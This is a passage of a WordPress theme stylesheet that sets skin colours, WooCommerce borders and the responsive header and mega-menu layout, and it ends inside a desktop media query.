.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a {
    border-color: #f58735;	
	background-color: #f58735;	
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a {
	border-color: #f58735;	
	color: #f58735;	
}
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner:before {
	    border-color: transparent transparent #f58735 transparent !important;
}
body.rtl .tm-single-image-wrapper.imagestyle-four .tm-single-image-inner:before {
	border-color: transparent transparent #f58735 #f58735 !important;
}
.tm-textcolor-white .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i,
.site-footer .tm-skincolor,
.tm-skincolo-strong .tm-element-heading-wrapper .tm-custom-heading strong ,
.tm-custom-heading.tm-skincolo-strong strong,
.vc_row .tm-skincolor,
.tm-row .tm-skincolor,
.tm-skincolor,
span.tm-skincolor a {
	color: #f58735 !important;	 
}

.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-box-bottom-content:before {
    border-color: transparent transparent #f58735 transparent;
}
 

/*woocommerce*/
.skincolor-border,
.skincolor-border .vc_column-inner,
.tm-sbox.tm-border-skincolor .tm-vc_cta3-container,
.rpt_style_basic .rpt_plan:not(.rpt_recommended_plan) .rpt_custom_btn a.tm-vc_general.tm-vc_btn3:hover {
	border-color: #f58735 !important;	 
}

.tm-triangle-corner .vc_single_image-wrapper:before,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,
.woocommerce-message,
.woocommerce-info,
.single .main-holder div.product .woocommerce-tabs ul.tabs li.active:before {
    border-top-color: #f58735;
}

/* ********************* Responsive Menu Code Start *************************** */

.headerlogo,
.tm-header-icon, 
.tm-header-text-area,
.site-header .themetechmount-fbar-btn{
    height: 80px;
    line-height: 80px !important;
}

.tm-header-icon.tm-header-social-box a.tm-social-btn-link i {
	color: rgba( 3,27,78 , 1) ;
}

@keyframes menu_sticky {
	0%   {margin-top:-120px;opacity: 0;}
	50%  {margin-top: -64px;opacity: 0;}
	100% {margin-top: 0;opacity: 1;}
}


/**
* Responsive Menu
* ----------------------------------------------------------------------------
*/
@media (max-width: 1200px){
	/* Responsive Header bg color */
		#masthead #site-header.site-header.tm-bgcolor-custom{
		background-color: #1a2227 !important;
	}
		
	
	/*** Header Section ***/
	.site-header-main.tm-wrap{
		margin: 0 15px 0 15px;
		width: auto;
		display: block;
	}	
	.site-header-main.tm-wrap .tm-wrap-cell {
		display: block;		
	}	
    .tm-header-icon{
        padding-left: 10px;
        position: relative;
    } 
	.tm-header-icon.tm-header-wc-cart-link{
    	float: right;
    }  
	.tm-header-icon.tm-header-social-box,
	.tm-header-icon.tm-header-search-link{
    	float: left;
    } 
	.tm-header-style-classic-highlight .tm-header-text-area,
	.tm-header-icon.tm-header-social-box{
    	display: none;
    } 
    .site-title{
        width: inherit;
    }  
	div.tm-titlebar-wrapper {
	    background-attachment: scroll !important;	
	}
 	
    /*** Navigation ***/
    .main-navigation {
    	clear: both;
    }    
   	.site-branding,
    #site-header-menu #site-navigation li.mega-menu-megamenu > ul.mega-sub-menu,
    #site-header-menu #site-navigation div.mega-menu-wrap,
	.menu-tm-main-menu-container,
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu,
	#site-header-menu {
		float: none;	
    }
	
    /*** Responsive Menu ***/    
    .righticon{
        position: absolute;
        right: 0px;
        z-index: 33;
        top: 15px;
        display: block;
    }    
	.righticon i{
		font-size:20px;
		cursor:pointer;
        display:block;
        line-height: 0px;
	} 
    /*** Default menu box ***/ 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,
    #site-header-menu #site-navigation div.nav-menu > ul{
    	position: absolute;
        padding: 10px 20px; 
        left: 0px;	
        box-shadow: rgba(0, 0, 0, 0.12) 3px 3px 15px;
        border-top: 3px solid #f58735;	 
        background-color: #333;       
        z-index: 100;
        width: 100%;
        top: 80px;  
    }  
    
          
        	.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal, 
        #site-header-menu #site-navigation div.nav-menu > ul{
        	background-color: #ffffff;
        }    
          
 

    #site-header-menu #site-navigation div.nav-menu > ul,
    #site-header-menu #site-navigation div.nav-menu > ul ul {
        overflow: hidden;
        max-height: 0px;
    }
	#site-header-menu #site-navigation div.nav-menu > ul ul ul{
    	max-height: none;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li{
    	position: relative;
        text-align: left;
    }    
    #site-header-menu #site-navigation.toggled-on div.nav-menu > ul{       
        display: block;
        max-height: 10000px;       
    }
    #site-header-menu #site-navigation.toggled-on div.nav-menu > ul ul.open {
    	max-height: 10000px;
    }   
    #site-header-menu #site-navigation div.mega-menu-wrap{
    	  position: inherit;
    }   
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu{
    	width: 100%;
    }   
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-toggle-on > a, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a {
    	background: none !important;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{
    	float: none;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li{
    	width: 100% !important;
        padding-bottom: 0px;
    }
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu{
    	padding-left:15px;        
    }
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a {
    	padding-left: 0px;
    }
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a,
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu,
    #site-header-menu #site-navigation div.nav-menu > ul ul{
    	  background-color: transparent !important;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li a,    
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{
        display: block;
        padding: 15px 0px;        
        text-decoration: none;
        line-height: 18px;
        height: auto;
        line-height: 18px !important;
    }     
    #site-header-menu #site-navigation div.nav-menu > ul ul a, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item a {
        margin: 0;
        display: block;
        padding: 15px 15px 15px 0px;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li li a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item li.mega-menu-item a:before{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        margin-right: .2em;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 13px;
        content: "\f105";
        margin-right: 8px;
        display: none;
    }         
    .tm-mmmenu-override-yes .mega-sub-menu {
     	display: none !important;
    }
    .mega-sub-menu.open, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li .mega-sub-menu .mega-sub-menu {
    	display: block !important;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li  {
        padding: 0px;
        padding-left: 0px;
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{
    	margin-top:30px;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item:first-child > h4.mega-block-title{
    	margin-top: 0px;
    }      
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{
   		position: relative;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li a, 
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{
    	display: inline-block;
    } 
 	
    /*** Defaultmenu ***/
    .tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover,   
    .tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover,
    
    .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul  ul > li > a:hover, 
    .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li > a:hover{
    	color: #f58735;
    } 
	
       
    /* Dropdown Menu Active Link Color -------------------------------- */   
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, 
            
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,    
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a {
        color: #f58735;
    }
    	
     
    

	      
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul  ul > li > a:hover, 
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li > a:hover{
        color: #f58735;
    }    
        
 
    
        #site-header-menu #site-navigation div.nav-menu > ul > li > a,     
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget,
    .righticon i  {
    	color: rgba( 138,145,172 , 1);
    } 
    #site-header-menu #site-navigation div.nav-menu > ul li,
  	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li {
    	border-bottom: 1px solid rgba( 138,145,172 , 0.15);
    }  
    #site-header-menu #site-navigation div.nav-menu > ul li li:last-child,
  	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:last-child{
    	border-bottom: none;
    }     
        
    

	/* Dynamic main menu color applying to responsive menu link text */   

    #site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label-open,
    #site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed{
        display: none;
    }    


    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1{
        margin-top: 10px
    }

    #site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-blocks-right{
        height: 30px;
    }


    .menu-toggle i,     
    .tm-header-icons a{
		color: rgba( 3,27,78 , 1) ;
	}            
    .menu-toggle span,
    .menu-toggle span:after,
    .menu-toggle span:before{
    	background-color: rgba( 3,27,78 , 1) ;
    }	
    #site-header-menu #site-navigation div.nav-menu > ul{
        padding-right: 15px;
        padding-left: 15px;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul ul{
    	list-style: none;
    }	
    .tm-header-icons{
        position: absolute;
        top: 0;
        float: none;
        right: 52px;
        margin-right: 0px;
    }   
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu.open, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul{       
        display: block !important;
        height: auto !important;  
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu{
        opacity: 1;   
    }    
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul{
        background-image: none !important;      
    }   
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu{
    	margin-top: 0;
    }      
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a.mega-menu-link{
    	background: none;
        background-image: none;
    }    
    .tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
    	padding-top: 0px;
    }  

    #site-header-menu #site-navigation .menu-toggle,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle {
        top: 20px;
        display: block;
        position: absolute; 
        right: 0;       
        width: 40px;       
        background: none;
        z-index: 1;
        outline: none;
        padding: 0;
        line-height: normal;
    }    
    .tm-header-invert #site-header-menu #site-navigation .menu-toggle,
    .tm-header-invert .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle {
        right: 0; 
        left: auto;
    }    
    .tm-header-invert .tm-header-icons {
        left: 0;
        right: auto;
    }    
    #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-right{
        float: none;
    }    
    #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1 {
        display: inline-block;
		width:27px;
        height: 2px;
        background: #182333;
        border-radius: 3px;
        transition: 0.3s;
        position: relative;
    }
    #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before {
        top: 9px;
    }
    #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:after,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after {
        top: -9px;
    }    
    #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:before, 
    #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:after,
    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after {
        display: inline-block;
		width:27px;
		height: 2px;
        background: #033b4a;
        border-radius: 3px;
        transition: 0.3s;
        position: absolute;
        left: 0;
        content: '';
        -webkit-transform-origin: 0.28571rem center;
        transform-origin: 0.28571rem center;
        margin: 0;
    }
    #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-labpeak-icon-bars,     
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 {
        background: transparent;
    }    
    #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-labpeak-icon-bars:before,
    #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-labpeak-icon-bars:after,
    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {
        -webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        top: 0;
        width:27px;
    }    
    #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-labpeak-icon-bars:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before {
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
    }
    #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-labpeak-icon-bars:after,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
    }   
    
    /*** Responsive icon color( If custom header background color ) ***/      
    /* White color */ 
	
	.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:before,
	.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:after,
	.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,
	.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,
	.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars,
    .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,  
     
    .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,      
	.tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,
    .tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars,
    .tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:before, 
    .tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:after{
         background-color: #fff;
    }

    .site-header.tm-bgcolor-skincolor .menu-toggle i, 
    .site-header.tm-bgcolor-skincolor .tm-header-icons a,
    .site-header.tm-bgcolor-darkgrey .menu-toggle i, 
    .site-header.tm-bgcolor-darkgrey .tm-header-icons a,     
    .tm-responsive-icon-white .menu-toggle i, 
    .tm-responsive-icon-white .tm-header-icons a {
    	color: #fff;
    }      
	.tm-responsive-icon-white .tm-header-icons .tm-header-wc-cart-link a {
	    color: #18336c;
	}

    /* Dark color */  
    .site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars,
    .site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:before,
    .site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:after,     
      
    .site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,         
      
    .tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,        
    
	.tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,

    .tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars,
    .tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:before, 
    .tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-labpeak-icon-bars:after{
         background-color: #18336c;
    }      
    
    .site-header.tm-bgcolor-grey .menu-toggle i, 
    .site-header.tm-bgcolor-grey .tm-header-icons a,  
    .site-header.tm-bgcolor-white .menu-toggle i, 
    .tm-responsive-icon-dark .menu-toggle i, 
    .tm-responsive-icon-dark .tm-header-icons a {
    	color: #18336c;
    }      
    
    .tm-responsive-icon-white #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-labpeak-icon-bars,
    .tm-responsive-icon-dark #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-labpeak-icon-bars,

    .site-header.tm-bgcolor-white #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-labpeak-icon-bars,
    .site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,
    .site-header.tm-bgcolor-skincolor #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,
    
    .site-header.tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,
    .site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,
    
    .tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,
    .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1{
    	background-color: transparent;
    } 
    
    /* Display None */
	
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:after,
    #site-header-menu #site-navigation div.nav-menu > ul{
    	display: none;
    }
    .tm-header-style-toplogo .tm-stickable-header-w{
    	height: auto !important;
    }    
    
    /* tm-header-style-infostack */     
    .tm-header-style-infostack .tm-header-icon.tm-header-btn-w,
    .tm-header-style-infostack .tm-header-widgets-wrapper{
    	display: none;    
    }  
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3.widget-left, 
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3.widget-right {
		display: none;
	}
	body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row:first-child {
		margin-top: -82px;
	}

    .tm-header-style-toplogo .tm-stickable-header-w,
    .tm-header-style-infostack.tm-header-overlay .tm-stickable-header-w{        
        top: 0;
    }
    .tm-header-style-infostack .tm-header-top-wrapper .col-sm-4.col-md-3,
    .tm-header-style-infostack .kw-phone{
        display: none;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .kw-phone {
		display: block;
	}
    .tm-header-style-infostack .site-header-menu{
        display: block;
        position: absolute;
        top: 0;
        width: 100%;
    }
    .tm-header-style-infostack .tm-header-top-wrapper .col-sm-4.col-md-6{
        margin: 0 auto;
        float: none;
    }
	.tm-header-style-infostack  .tm-header-icon,
    .tm-header-style-infostack .headerlogo{
        height: 50px;
        line-height: 50px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation .menu-toggle,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle {
       top: 12px; 
    }

    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal, 
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul {
        top: 50px;
    }
	.tm-header-style-infostack .site-header-menu {
		left: 0;
	}
	.tm-header-style-infostack .tm-stickable-header-w,
	.tm-header-style-infostack .tm-site-header-menu {
		height: auto !important;
	}
    #site-header-menu #site-navigation .menu-toggle,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle {
        top: 24px;
    }	
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper,
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -54px;	
	}

	/* sticky footer bottom margin */	
	body .site-content-wrapper {
		margin-bottom: 0px !important;
	}
	.tm-header-style-infostack .tm-top-info-con {
		display:none;
	}
		.tm-header-style-infostack #site-header-menu .container {
       width: auto;
		display: block;
	}
	#mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator {
		display: none;
	}
	.k_flying_searchform_wrapper {
		position: absolute;
		width: 100%;
		z-index: 33;
	}
	.tm-header-style-infostack .tm-box-wrapper .site-header>.container.tm-container-for-header{
		width:unset;
		padding: 0;
	}
}

@media (min-width: 1200px) {
    header #site-header-menu #site-navigation{
        height: 80px;
        line-height: 80px !important;
    }

	/* Header full */
    .tm-header-overlay .tm-stickable-header-w{
        position: absolute;
        z-index: 21;
        width: 100%;
        box-shadow: none;
        -khtml-box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
        -o-box-shadow: none;
    } 
	.site-header-main.container-full {
		padding: 0 50px;
	}
	.tm-stickable-header.is_stuck{    	 
        box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
    }
    .tm-stickable-header{
        z-index: 12;      
    }
	.tm-header-icon, 
	.tm-header-icons, 
	.tm-header-overlay .tm-header-icons:before,
    .themetechmount-fbar-btn,
	.tm-header-text-area,
   	.tm-header-icons .themetechmount-fbar-btn a i,
	.headerlogo,  
	#site-header-menu #site-navigation div.nav-menu > ul > li > a, 
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .tm-header-icon{       
        position: relative;
    }
	.tm-header-text-area, 
    #site-header-menu #site-navigation .nav-menu,  
    #site-header-menu, 
    .tm-header-icons, 
    .tm-header-icon,
    #site-header-menu #site-navigation .mega-menu-wrap, 
    .menu-tm-main-menu-container{
    	float: right;
    }

	.navbar{
        vertical-align: top;
    }
    .menu-toggle {
        display: none;
